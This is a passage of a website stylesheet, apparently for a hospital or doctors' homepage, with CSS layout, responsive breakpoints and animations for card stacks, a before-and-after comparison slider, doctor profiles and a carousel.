  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .grid {
    grid-template-columns: repeat(4, 95px);
    gap: 25px 30px;
    padding-right: 25px;
  }
}
@media (max-width: 991px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .grid {
    grid-template-columns: repeat(3, 78px);
  }
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .grid {
    grid-template-columns: repeat(3, 1fr);
  }
}
.home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .grid img {
  filter: grayscale(1);
  opacity: 0.3;
}
@media (max-width: 1440px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .grid img {
    width: 85px;
  }
}
@media (max-width: 991px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .grid img {
    width: auto;
  }
}

.home_secC .cards-md .card {
  position: sticky;
  height: calc(100vh - 113px);
  top: 113px;
  will-change: transform;
  backface-visibility: hidden;
  transform: translateZ(0);
}
@media (max-width: 1024px) {
  .home_secC .cards-md .card {
    height: calc(100vh - 86.77px);
    top: 86.77px;
  }
}
@media (max-width: 991px) {
  .home_secC .cards-md .card {
    position: unset;
    height: auto;
  }
}
@media (max-width: 767px) {
  .home_secC .cards-md .card {
    height: 245px;
  }
}
@media (max-width: 767px) {
  .home_secC .cards-md .card.card1 .card_content picture img {
    -o-object-position: right;
       object-position: right;
  }
}
.home_secC .cards-md .card.card2 .sec-md-sign {
  right: 0;
  top: -67px;
  bottom: auto;
}
@media (max-width: 767px) {
  .home_secC .cards-md .card.card2 .sec-md-sign {
    top: -35px;
  }
}
.home_secC .cards-md .card.card3 .card_content h3 span {
  height: 118px;
}
@media (max-width: 767px) {
  .home_secC .cards-md .card.card3 .card_content h3 span {
    height: 55px;
  }
}
.home_secC .cards-md .card.card3 .sec-md-sign {
  right: 0;
  top: -67px;
  bottom: auto;
}
@media (max-width: 767px) {
  .home_secC .cards-md .card.card3 .sec-md-sign {
    top: -35px;
  }
}
.home_secC .cards-md .card .card_content {
  position: relative;
  height: inherit;
}
.home_secC .cards-md .card .card_content .sec-md-sign {
  position: absolute;
  bottom: -64px;
  z-index: 1;
}
@media (max-width: 767px) {
  .home_secC .cards-md .card .card_content .sec-md-sign {
    display: none;
  }
}
@media (max-width: 767px) {
  .home_secC .cards-md .card .card_content .sec-md-sign img {
    width: 80px;
  }
}
.home_secC .cards-md .card .card_content picture {
  display: block;
  position: relative;
  height: inherit;
}
.home_secC .cards-md .card .card_content picture::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  pointer-events: none;
  background: linear-gradient(275deg, rgba(255, 255, 255, 0) 32%, rgba(0, 0, 0, 0.8211659664) 62%);
}
.home_secC .cards-md .card .card_content picture img, .home_secC .cards-md .card .card_content picture video {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.home_secC .cards-md .card .card_content .content_wrap {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  translate: 0 -50%;
}
.home_secC .cards-md .card .card_content .content_wrap .content {
  max-width: 370px;
}
@media (max-width: 767px) {
  .home_secC .cards-md .card .card_content .content_wrap .content {
    max-width: 100%;
    padding-right: 70px;
  }
}
@media only screen and (max-width: 420px) {
  .home_secC .cards-md .card .card_content .content_wrap .content {
    padding-right: 7rem;
  }
}
.home_secC .cards-md .card .card_content .content_wrap .content h6 {
  font-family: "poppinsregular";
}
@media (max-width: 767px) {
  .home_secC .cards-md .card .card_content .content_wrap .content h6 {
    font-size: 14px;
    line-height: 14px;
  }
}
@media only screen and (max-width: 420px) {
  .home_secC .cards-md .card .card_content .content_wrap .content h6 {
    display: none;
  }
}
.home_secC .cards-md .card .card_content .content_wrap .content h6, .home_secC .cards-md .card .card_content .content_wrap .content h3 {
  color: #fff;
}
.home_secC .cards-md .card .card_content .content_wrap .content h6 span, .home_secC .cards-md .card .card_content .content_wrap .content h3 span {
  display: block;
  color: #fcb01a;
}
.home_secC .cards-md .card .card_content .content_wrap .content h6 span em, .home_secC .cards-md .card .card_content .content_wrap .content h3 span em {
  display: inline-block;
  font-style: normal;
}
.home_secC .cards-md .card .card_content .content_wrap .content h6 span em.caret, .home_secC .cards-md .card .card_content .content_wrap .content h3 span em.caret {
  color: #fff;
  vertical-align: middle;
  font-family: "montserratextralight";
  animation: blink-blink 1s step-end infinite;
}
@keyframes blink-blink {
  0% {
    visibility: visible;
  }
  50% {
    visibility: hidden;
  }
  100% {
    visibility: visible;
  }
}
.home_secC .cards-md .card .card_content .content_wrap .content h6 span .word, .home_secC .cards-md .card .card_content .content_wrap .content h3 span .word {
  display: inline;
}
.home_secC .cards-md .card .card_content .content_wrap .content h3 {
  margin: 20px 0;
}
@media (max-width: 767px) {
  .home_secC .cards-md .card .card_content .content_wrap .content h3 {
    font-size: 18px;
    line-height: 22px;
    margin: 10px 0 20px;
  }
}
@media only screen and (max-width: 420px) {
  .home_secC .cards-md .card .card_content .content_wrap .content h3 {
    font-size: 16px;
    line-height: 20px;
    font-family: "montserratbold";
  }
}
.home_secC .cards-md .card .card_content .content_wrap .content .read_more_btn a {
  display: inline-block;
  color: #fff;
  font-size: 14px;
  padding: 7px 30px;
  border: 1px solid #fff;
  border-radius: 20px;
}
@media (max-width: 767px) {
  .home_secC .cards-md .card .card_content .content_wrap .content .read_more_btn a {
    padding: 4px 25px;
  }
}
.home_secC .cards-md .card .card_content .content_wrap .content .read_more_btn a:hover {
  background: #fcb01a;
  color: #000;
  border-color: #fcb01a;
}

.home_secD {
  padding: 95px 0 75px;
  background: url(../images/home/hospitalbg-1.webp), url(../images/home/hospitalbg-2.webp), url(../images/doctors.webp), linear-gradient(180deg, rgba(254, 254, 254, 0.543855042) 32%, rgb(255, 245, 189) 98%);
  background-repeat: no-repeat;
  background-position: bottom left, bottom right, center top, center;
  background-attachment: fixed, fixed, local, fixed;
}
@media (max-width: 1140px) {
  .home_secD {
    background-size: 30%, 30%, 78%, auto;
    padding: 75px 0 55px;
  }
}
@media (max-width: 767px) {
  .home_secD {
    background-size: 35%, 35%, 165%, auto;
    background-attachment: initial;
    padding: 115px 0 30px;
  }
}
.home_secD .heading {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}
@media (max-width: 675px) {
  .home_secD .heading {
    flex-wrap: wrap;
    justify-content: center;
    gap: 9px 0;
  }
}
@media (max-width: 675px) {
  .home_secD .heading .tile-fst {
    flex: 0 1 100%;
    max-width: 100%;
    text-align: center;
  }
}
.home_secD .heading .tile-fst h4 {
  font-size: 33px;
  line-height: 33px;
  font-family: "poppinsregular";
}
@media (max-width: 1366px) {
  .home_secD .heading .tile-fst h4 {
    font-size: 26px;
    line-height: 30px;
  }
}
@media (max-width: 1140px) {
  .home_secD .heading .tile-fst h4 {
    font-size: 20px;
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .home_secD .heading .tile-fst h4 {
    font-size: 18px;
    line-height: 26px;
  }
}
.home_secD .heading .tile-fst h3 {
  font-size: 55px;
  line-height: 44px;
  position: relative;
  z-index: 1;
}
@media (max-width: 1366px) {
  .home_secD .heading .tile-fst h3 {
    font-size: 48px;
    line-height: 39px;
  }
}
@media (max-width: 1140px) {
  .home_secD .heading .tile-fst h3 {
    font-size: 38px;
    line-height: 31px;
  }
}
@media (max-width: 767px) {
  .home_secD .heading .tile-fst h3 {
    font-size: 22px;
    line-height: 20px;
  }
}
@media (max-width: 675px) {
  .home_secD .heading .tile-fst h3 {
    font-size: 24px;
    line-height: 1;
  }
}
.home_secD .heading .tile-fst h3 span {
  display: block;
  position: relative;
  z-index: -1;
}
@media (max-width: 767px) {
  .home_secD .heading .tile-fst h3 span {
    display: inline-block;
    padding-right: 7px;
  }
}
.home_secD .heading .tile-fst h3 span img {
  position: absolute;
  top: 3px;
  left: -16px;
  right: 0;
  bottom: 0;
  z-index: -1;
}
.home_secD .heading .ttl-snd {
  margin-top: -15px;
}
@media (max-width: 1140px) {
  .home_secD .heading .ttl-snd {
    margin-top: 0;
  }
}
@media (max-width: 675px) {
  .home_secD .heading .ttl-snd {
    flex: 0 1 100%;
    max-width: 100%;
  }
}
.home_secD .heading .ttl-snd h6 {
  font-family: "poppinsregular";
  max-width: 200px;
  margin-left: auto;
}
@media (max-width: 1366px) {
  .home_secD .heading .ttl-snd h6 {
    font-size: 16px;
    line-height: 22px;
  }
}
@media (max-width: 1140px) {
  .home_secD .heading .ttl-snd h6 {
    font-size: 14px;
    line-height: 20px;
    max-width: 185px;
  }
}
@media (max-width: 767px) {
  .home_secD .heading .ttl-snd h6 {
    line-height: 18px;
    max-width: 220px;
    margin: 0 auto;
    text-align: center;
  }
}
.home_secD .comparison-result {
  position: relative;
  margin-top: -40px;
  overflow: hidden;
}
@media (max-width: 767px) {
  .home_secD .comparison-result {
    margin-top: 20px;
  }
}
.home_secD .comparison-result.active .ttl-big {
  translate: 24% -50%;
}
.home_secD .comparison-result.active .ttl-big .revamp-bfr {
  opacity: 0;
}
.home_secD .comparison-result.active .ttl-big .revamped {
  opacity: 1 !important;
}
.home_secD .comparison-result.active .ttl-big h3 {
  font-size: 85px;
}
.home_secD .comparison-result.active .ttl-big h3 span {
  width: 0;
  transition: 0.1s ease;
}
.home_secD .comparison-result.active .ttl-big .quick_inq {
  opacity: 1;
  transform: translateY(0px);
  pointer-events: all;
}
.home_secD .comparison-result.active .ttl-big .quick_inq a {
  background: #c72b39;
}
.home_secD .comparison-result.active .revamp-comp {
  transition: 0.8s ease 0.2s;
  transform: scale(0.9) translateX(-60%);
}
.home_secD .comparison-result .ttl-big {
  position: absolute;
  top: 50%;
  translate: 0 -50%;
  left: 0;
  right: 0;
  text-align: center;
  transition: 0.8s ease;
}
.home_secD .comparison-result .ttl-big .tile {
  position: relative;
}
.home_secD .comparison-result .ttl-big .tile .revamped {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
}
.home_secD .comparison-result .ttl-big .quick_inq {
  position: relative;
  opacity: 0;
  pointer-events: none;
  transform: translateY(10px);
  margin-top: 20px;
}
.home_secD .comparison-result .ttl-big .quick_inq a {
  display: inline-block;
  color: #fff;
  background: #000;
  border-radius: 20px;
  padding: 2px 20px;
  font-size: 12px;
  transition: 0.5s ease;
}
@media (max-width: 767px) {
  .home_secD .comparison-result .ttl-big .quick_inq a {
    font-size: 14px;
    position: unset;
    translate: 0;
  }
}
.home_secD .comparison-result .ttl-big h3 {
  font-size: 111px;
  line-height: 38px;
  transition: font-size 0.8s ease 0.2s;
  position: relative;
}
@media (max-width: 1366px) {
  .home_secD .comparison-result .ttl-big h3 {
    font-size: 104px;
    line-height: 31px;
  }
}
@media (max-width: 1140px) {
  .home_secD .comparison-result .ttl-big h3 {
    font-size: 80px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .home_secD .comparison-result .ttl-big h3 {
    font-size: 34px;
  }
}
@media only screen and (max-width: 320px) {
  .home_secD .comparison-result .ttl-big h3 {
    display: none;
  }
}
.home_secD .comparison-result .ttl-big h3 span {
  display: inline-block;
  width: 210px;
  transition: 0.1s ease 0.2s;
}
@media (max-width: 1140px) {
  .home_secD .comparison-result .ttl-big h3 span {
    width: 150px;
  }
}
@media (max-width: 767px) {
  .home_secD .comparison-result .ttl-big h3 span {
    width: 159px;
  }
}
.home_secD .comparison-result .revamp-comp {
  position: relative;
  width: -moz-max-content;
  width: max-content;
  margin: 0 auto;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  transition: 0.8s ease;
  z-index: 2;
}
@media (max-width: 1140px) {
  .home_secD .comparison-result .revamp-comp {
    max-width: 210px;
  }
}
.home_secD .comparison-result .revamp-comp figure .divisor {
  background-image: url(../images/home/cardio.webp);
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  width: 50%;
  bottom: 0;
  height: 100%;
}
.home_secD .comparison-result .revamp-comp figure .divisor.active {
  animation: moverange 2s linear infinite;
}
@keyframes moverange {
  50% {
    width: 30%;
  }
}
.home_secD .comparison-result .revamp-comp figure .divisor::after {
  content: "";
  position: absolute;
  right: 0;
  top: 25px;
  bottom: 0;
  height: calc(100% - 25px);
  width: 3px;
  background: #000;
}
.home_secD .comparison-result .revamp-comp figure .divisor::before {
  content: "";
  position: absolute;
  height: 12px;
  width: 12px;
  right: -5px;
  bottom: 0;
  z-index: 1;
  border-radius: 50%;
  background: #000;
}
.home_secD .comparison-result .revamp-comp input[type=range] {
  position: absolute;
  -webkit-appearance: none;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  background: none;
}
.home_secD .btm-com-inf {
  display: flex;
  justify-content: center;
  align-items: center;
  max-width: 470px;
  margin: 40px auto 0;
}
@media (max-width: 767px) {
  .home_secD .btm-com-inf {
    flex-direction: column;
    margin: 25px auto 0;
  }
}
@media only screen and (max-width: 420px) {
  .home_secD .btm-com-inf {
    gap: 10px 0;
  }
}
.home_secD .btm-com-inf p {
  line-height: 32px;
  transition: 0.3s ease;
  flex: 0 1 64%;
  max-width: 64%;
  width: 100%;
  margin-left: 40px;
}
@media (max-width: 767px) {
  .home_secD .btm-com-inf p {
    margin-left: 0;
    font-size: 14px;
    transform: translateX(0px);
    flex: 0 1 100%;
    max-width: 100%;
    text-align: center;
  }
}
@media only screen and (max-width: 320px) {
  .home_secD .btm-com-inf p {
    font-size: 12px;
    line-height: 1;
  }
}
.home_secD .btm-com-inf p.active {
  transform: translateX(0px);
}
.home_secD .btm-com-inf .quick_inquiry_pop {
  display: none;
}
@media (max-width: 767px) {
  .home_secD .btm-com-inf .quick_inquiry_pop {
    display: block;
    background: #000;
    color: #fff;
    font-size: 14px;
    line-height: 1;
    padding: 10px 25px;
    border-radius: 20px;
    margin-top: 7px;
  }
}

.home_secE {
  position: relative;
}
.home_secE .dctrs-wrap .col-sticky-wrap {
  --headingheight: 48px;
  --headingpadding: 30px;
}
@media (max-width: 767px) {
  .home_secE .dctrs-wrap .col-sticky-wrap {
    display: flex;
    flex-wrap: wrap;
    padding-top: calc(var(--headingheight) + var(--headingpadding) * 2);
  }
}
.home_secE .dctrs-wrap .col-sticky-wrap .heading {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  top: 365px;
  z-index: 1;
}
@media (max-width: 1366px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .heading {
    top: 305px;
  }
}
@media (max-width: 991px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .heading {
    top: 125px;
  }
}
@media (max-width: 767px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .heading {
    top: 0;
    left: 0;
    right: 0;
    text-align: center;
    background: #000;
    padding: var(--headingpadding) 0;
  }
}
.home_secE .dctrs-wrap .col-sticky-wrap .heading h5 {
  color: #fff;
  max-width: 475px;
  margin: 0 auto;
  text-transform: uppercase;
  font-family: "montserratextrabold";
}
@media (max-width: 991px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .heading h5 {
    max-width: 235px;
    font-size: 24px;
  }
}
@media (max-width: 767px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .heading h5 {
    max-width: 240px;
  }
}
.home_secE .dctrs-wrap .col-sticky-wrap .col-md-sticky {
  position: sticky;
  top: 113px;
  will-change: transform;
  backface-visibility: hidden;
  transform: translateZ(0);
  --topcol: 400px;
}
@media (max-width: 1024px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .col-md-sticky {
    top: 86.77px;
  }
}
@media (max-width: 991px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .col-md-sticky {
    position: unset;
  }
}
.home_secE .dctrs-wrap .col-sticky-wrap .col-md-sticky .empty-col {
  height: var(--topcol);
  width: 100%;
}
@media (max-width: 991px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .col-md-sticky .empty-col {
    display: none;
  }
}
.home_secE .dctrs-wrap .col-sticky-wrap .col-md-sticky:first-child .flex {
  position: relative;
}
.home_secE .dctrs-wrap .col-sticky-wrap .col-md-sticky:not(:first-child) {
  top: calc((var(--topcol) - 113px) * -1);
}
@media (max-width: 767px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .col-md-sticky:not(:first-child) {
    display: none;
  }
}
.home_secE .dctrs-wrap .col-sticky-wrap .col-md-sticky:not(:last-child) .col .dctr-inf {
  padding: 0 0 100px 55px;
}
@media (max-width: 991px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .col-md-sticky:not(:last-child) .col .dctr-inf {
    padding: 15px 20px;
  }
}
.home_secE .dctrs-wrap .col-sticky-wrap .col-md-sticky:last-child .col .dctr-inf {
  padding: 0 0 72px 55px;
}
@media (max-width: 991px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .col-md-sticky:last-child .col .dctr-inf {
    padding: 15px 20px;
  }
}
.home_secE .dctrs-wrap .col-sticky-wrap .col-md-sticky:nth-child(1) .col::after {
  display: none;
}
.home_secE .dctrs-wrap .col-sticky-wrap .col-md-sticky .flex {
  height: calc(100vh - 113px);
}
@media (max-width: 1024px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .col-md-sticky .flex {
    height: calc(100vh - 86.77px);
  }
}
@media (max-width: 991px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .col-md-sticky .flex {
    height: auto;
  }
}
.home_secE .dctrs-wrap .col-sticky-wrap .col {
  flex: 0 1 33.33%;
  max-width: 33.33%;
}
@media (max-width: 767px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .col {
    flex: 0 1 50%;
    max-width: 50%;
  }
}
.home_secE .dctrs-wrap .col-sticky-wrap .col:last-child {
  position: relative;
}
.home_secE .dctrs-wrap .col-sticky-wrap .col:last-child:after {
  content: "";
  position: absolute;
  top: -100px;
  right: 0;
  bottom: auto;
  left: auto;
  z-index: 1;
  background: url(../images/Arr-up.webp) no-repeat;
  height: 174px;
  width: 244px;
  background-size: contain;
  background-repeat: no-repeat;
}
@media (max-width: 1140px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .col:last-child:after {
    height: 106px;
    width: 162px;
    top: -70px;
  }
}
@media (max-width: 991px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .col:last-child:after {
    height: 70px;
    width: 100px;
    top: -45px;
  }
}
@media (max-width: 767px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .col:last-child:after {
    display: none;
  }
}
.home_secE .dctrs-wrap .col-sticky-wrap .col picture {
  display: block;
  height: 100%;
}
.home_secE .dctrs-wrap .col-sticky-wrap .col picture img {
  height: inherit;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
}
.home_secE .dctrs-wrap .col-sticky-wrap .col::before {
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 24%, rgba(0, 0, 0, 0.85) 92%);
}
@media (max-width: 767px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .col .dctr-inf {
    padding: 0 15px 25px;
  }
}
.home_secE .dctrs-wrap .col-sticky-wrap .col .dctr-inf h4, .home_secE .dctrs-wrap .col-sticky-wrap .col .dctr-inf small {
  color: #fff;
}
.home_secE .dctrs-wrap .col-sticky-wrap .col .dctr-inf small {
  font-size: 14px;
}
@media (max-width: 991px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .col .dctr-inf small {
    display: block;
    line-height: 16px;
    margin-top: 5px;
  }
}
@media (max-width: 991px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .col .dctr-inf small {
    display: none;
  }
}
@media (max-width: 991px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .col .dctr-inf h4 {
    font-size: 18px;
  }
}
@media (max-width: 767px) {
  .home_secE .dctrs-wrap .col-sticky-wrap .col .dctr-inf h4 {
    font-size: 14px;
    font-family: "poppinsregular";
    text-align: center;
  }
}

.home_secF {
  position: relative;
  z-index: 1;
  padding: 75px 0 70px;
  background: url(../images/doctors-bg.webp), linear-gradient(180deg, rgb(253, 252, 249) 16%, rgb(255, 245, 192) 98%);
  background-repeat: no-repeat;
  background-size: 60%, auto;
  background-position: top right, 100% 100%;
  overflow-x: hidden;
}
@media (max-width: 1366px) {
  .home_secF {
    padding: 50px 0;
  }
}
@media (max-width: 1024px) {
  .home_secF {
    padding: 30px 0;
  }
}
@media (max-width: 767px) {
  .home_secF {
    padding: 40px 0 90px;
  }
}
.home_secF .heading {
  margin-bottom: 55px;
  display: flex;
  padding: 0 4rem;
  align-items: center;
}
@media (max-width: 1366px) {
  .home_secF .heading {
    padding: 0;
  }
}
@media (max-width: 1024px) {
  .home_secF .heading {
    padding: 0 50px;
  }
}
@media (max-width: 767px) {
  .home_secF .heading {
    flex-direction: column;
    align-items: flex-start;
    padding: 0;
  }
}
.home_secF .heading h3 {
  max-width: 375px;
  line-height: 45px;
  border-right: 1px solid transparent;
  -o-border-image: url(../icon/border.webp) 1;
     border-image: url(../icon/border.webp) 1;
  padding-right: 70px;
}
@media (max-width: 1366px) {
  .home_secF .heading h3 {
    max-width: 345px;
  }
}
@media (max-width: 1140px) {
  .home_secF .heading h3 {
    line-height: 32px;
  }
}
@media (max-width: 1024px) {
  .home_secF .heading h3 {
    max-width: 255px;
  }
}
@media (max-width: 991px) {
  .home_secF .heading h3 {
    font-size: 30px;
    line-height: 30px;
    max-width: 255px;
    padding-right: 35px;
  }
}
@media (max-width: 767px) {
  .home_secF .heading h3 {
    max-width: 100%;
    width: 100%;
    text-align: center;
    font-size: 26px;
    line-height: 26px;
    padding: 0;
  }
}
.home_secF .heading .aside-right {
  max-width: 395px;
  padding-left: 3rem;
}
@media (max-width: 991px) {
  .home_secF .heading .aside-right {
    max-width: 265px;
  }
}
@media (max-width: 767px) {
  .home_secF .heading .aside-right {
    text-align: center;
    margin: 0 auto;
    padding: 0;
    margin-top: 10px;
    max-width: 100%;
  }
}
.home_secF .heading .aside-right h6 {
  font-family: "poppinsregular";
}
@media (max-width: 1366px) {
  .home_secF .heading .aside-right h6 {
    font-size: 16px;
    line-height: 22px;
  }
}
@media (max-width: 767px) {
  .home_secF .heading .aside-right h6 {
    max-width: 300px;
    margin: 0 auto;
  }
}
.home_secF .heading .request_btn {
  padding-left: 4rem;
}
@media (max-width: 767px) {
  .home_secF .heading .request_btn {
    padding-left: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
    margin-bottom: 30px;
  }
}
.home_secF .heading .request_btn a {
  font-size: 16px;
  font-family: "poppinsmedium";
  font-weight: bold;
  border-bottom: 1px solid #000;
}
@media (max-width: 767px) {
  .home_secF .heading .request_btn a {
    display: inline-block;
    color: #fff;
    border: 1px solid #000;
    background: #000;
    font-weight: normal;
    border-radius: 20px;
    padding: 5px 21px;
    font-size: 14px;
  }
}
@media only screen and (max-width: 365px) {
  .home_secF .heading .request_btn a {
    padding: 3px 15px;
    font-size: 12px;
  }
}
.home_secF .heading .request_btn a:hover {
  border-color: transparent;
}
.home_secF .SecFwraphome {
  position: relative;
  --mblmrgin: 55px;
}
.home_secF .SecFwraphome .bfr-aftr-wrap .flex {
  justify-content: center;
  gap: 0 25px;
  position: relative;
  max-width: -moz-max-content;
  max-width: max-content;
  margin: auto;
}
@media (max-width: 1366px) {
  .home_secF .SecFwraphome .bfr-aftr-wrap .flex {
    flex-wrap: nowrap;
    max-width: 425px;
  }
}
@media (max-width: 991px) {
  .home_secF .SecFwraphome .bfr-aftr-wrap .flex {
    flex-wrap: nowrap;
    max-width: 375px;
  }
}
@media (max-width: 520px) {
  .home_secF .SecFwraphome .bfr-aftr-wrap .flex {
    max-width: 100%;
  }
}
@media only screen and (max-width: 320px) {
  .home_secF .SecFwraphome .bfr-aftr-wrap .flex {
    gap: 0 15px;
  }
}
.home_secF .SecFwraphome .bfr-aftr-wrap .flex .mobileWrap {
  flex: 0 1 max-content;
  max-width: -moz-max-content;
  max-width: max-content;
  width: 100%;
  position: relative;
  overflow: hidden;
  --mobileborderleftright: 15px;
  --mobilebordertopbottom: 13px;
  --mobileradius: 20px;
}
@media (max-width: 1366px) {
  .home_secF .SecFwraphome .bfr-aftr-wrap .flex .mobileWrap {
    --mobileborderleftright: 12px;
    --mobilebordertopbottom: 10px;
  }
}
@media (max-width: 991px) {
  .home_secF .SecFwraphome .bfr-aftr-wrap .flex .mobileWrap {
    --mobileborderleftright: 10px;
    --mobilebordertopbottom: 8px;
  }
}
@media (max-width: 767px) {
  .home_secF .SecFwraphome .bfr-aftr-wrap .flex .mobileWrap {
    overflow: visible;
  }
}
@media only screen and (max-width: 320px) {
  .home_secF .SecFwraphome .bfr-aftr-wrap .flex .mobileWrap {
    --mobileborderleftright: 8px;
    --mobilebordertopbottom: 6px;
  }
}
.home_secF .SecFwraphome .bfr-aftr-wrap .flex .mobileWrap h6 {
  display: none;
}
@media (max-width: 767px) {
  .home_secF .SecFwraphome .bfr-aftr-wrap .flex .mobileWrap h6 {
    display: block;
    text-align: center;
    display: block;
    text-align: center;
    position: absolute;
    left: 0;
    right: 0;
    top: -30px;
  }
}
.home_secF .SecFwraphome .bfr-aftr-wrap .flex .mobileWrap img.mobile-sph {
  position: relative;
  z-index: 2;
  pointer-events: none;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.home_secF .SecFwraphome .bfr-aftr-wrap .flex .mobileWrap .after-before-slider {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: calc(100% - var(--mobileborderleftright) * 2);
  height: calc(100% - var(--mobilebordertopbottom) * 2);
  border-radius: var(--mobileradius);
  margin: auto;
}
.home_secF .SecFwraphome .bfr-aftr-wrap .flex .mobileWrap .after-before-slider .owl-stage-outer, .home_secF .SecFwraphome .bfr-aftr-wrap .flex .mobileWrap .after-before-slider .owl-stage, .home_secF .SecFwraphome .bfr-aftr-wrap .flex .mobileWrap .after-before-slider .owl-item {
  height: 100%;
}
.home_secF .SecFwraphome .bfr-aftr-wrap .flex .mobileWrap .after-before-slider img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.home_secF .SecFwraphome .bfr-aftr-wrap .customNavs {
  position: absolute;
  bottom: 0;
  right: 0;
  display: flex;
  flex-direction: column;
  gap: 12px 0;
  bottom: 11%;
  right: -15%;
  --btnsize: 42px;
}
@media (max-width: 1366px) {
  .home_secF .SecFwraphome .bfr-aftr-wrap .customNavs {
    --btnsize: 35px;
  }
}
@media (max-width: 520px) {
  .home_secF .SecFwraphome .bfr-aftr-wrap .customNavs {
    display: none;
  }
}
.home_secF .SecFwraphome .bfr-aftr-wrap .customNavs button.btn {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: none;
  height: var(--btnsize);
  width: var(--btnsize);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
  cursor: pointer;
}
.home_secF .SecFwraphome .bfr-aftr-wrap .customNavs button.btn img {
  width: calc(var(--btnsize) * 0.2);
}
.home_secF .SecFwraphome .bfr-aftr-wrap .customNavs button.btn.next {
  background: #000;
}
.home_secF .SecFwraphome .bfr-aftr-wrap .customNavs button.btn.next img {
  filter: invert(1);
}
.home_secF .SecFwraphome .bfr-aftr-wrap .customNavs button.btn.prev {
  background: #fcb01a;
}
.home_secF .SecFwraphome .bfr-aftr-wrap .custom-owl-dots {
  --btnsize: 12px;
  text-align: center;
  margin-top: 45px;
}
@media only screen and (max-width: 420px) {
  .home_secF .SecFwraphome .bfr-aftr-wrap .custom-owl-dots {
    --btnsize: 10px;
    margin-top: var(--mblmrgin);
  }
}
@media only screen and (max-width: 365px) {
  .home_secF .SecFwraphome .bfr-aftr-wrap .custom-owl-dots {
    --btnsize: 10px;
  }
}
.home_secF .SecFwraphome .bfr-aftr-wrap .custom-owl-dots button.owl-dot {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: none;
  height: var(--btnsize);
  width: var(--btnsize);
  border-radius: 50%;
  background: #000;
  transition: 0.3s ease;
  margin-inline: 5px;
  cursor: pointer;
}
.home_secF .SecFwraphome .bfr-aftr-wrap .custom-owl-dots button.owl-dot:not(.active) {
  opacity: 0.4;
}
.home_secF .SecFwraphome .lnkCpybfrAftr {
  position: absolute;
  top: 32%;
  --cplpos: 10%;
}
@media (max-width: 1366px) {
  .home_secF .SecFwraphome .lnkCpybfrAftr {
    --cplpos: 15%;
  }
}
@media (max-width: 991px) {
  .home_secF .SecFwraphome .lnkCpybfrAftr {
    --cplpos: 45px;
  }
}
@media (max-width: 767px) {
  .home_secF .SecFwraphome .lnkCpybfrAftr {
    top: auto;
    bottom: calc(var(--mblmrgin) - 20px);
  }
}
@media (max-width: 767px) {
  .home_secF .SecFwraphome .lnkCpybfrAftr {
    top: auto;
    --cplpos: 30px;
  }
}
.home_secF .SecFwraphome .lnkCpybfrAftr h6 {
  text-align: center;
}
@media (max-width: 767px) {
  .home_secF .SecFwraphome .lnkCpybfrAftr h6 {
    display: none;
  }
}
.home_secF .SecFwraphome .lnkCpybfrAftr .arr-med {
  position: absolute;
}
@media (max-width: 991px) {
  .home_secF .SecFwraphome .lnkCpybfrAftr .arr-med {
    width: 35px;
  }
}
@media (max-width: 767px) {
  .home_secF .SecFwraphome .lnkCpybfrAftr .arr-med {
    display: none;
  }
}
.home_secF .SecFwraphome .lnkCpybfrAftr .btn-Cpy {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  background: none;
  border: 1px solid #000;
  font-family: "poppinsmedium";
  color: #000;
  font-size: 14px;
  line-height: 1;
  padding: 9px 0;
  width: 110px;
  border-radius: 30px;
  margin-top: 12px;
  transition: 0.3s ease;
  cursor: pointer;
}
@media (max-width: 991px) {
